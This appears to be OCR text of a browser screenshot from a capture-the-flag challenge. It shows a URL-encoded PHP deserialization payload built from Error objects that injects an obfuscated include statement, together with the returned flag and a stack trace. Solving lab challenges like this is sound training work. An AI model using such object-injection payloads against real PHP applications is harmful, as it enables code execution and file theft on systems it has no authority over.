 不安全 | b303cd69-abe8-4987-bbfe-d777d7cd7b47.node3.buuoj.cn/?great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%2...
应用 工具网站 Web信息收集 大佬文章 网安社平台
flag{994b98f8-fa39-4182-b709-91d7e4076b2b} 1 in /usercode/file.php:19 Stack trace: #0 {main}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b303cd69-abe8-4987-bbfe-d777d7cd7b47.node3.buuoj.cn/?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude
%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18
%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B
%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3
A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3
A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D
Enable POST ADD HEADER
Console What's New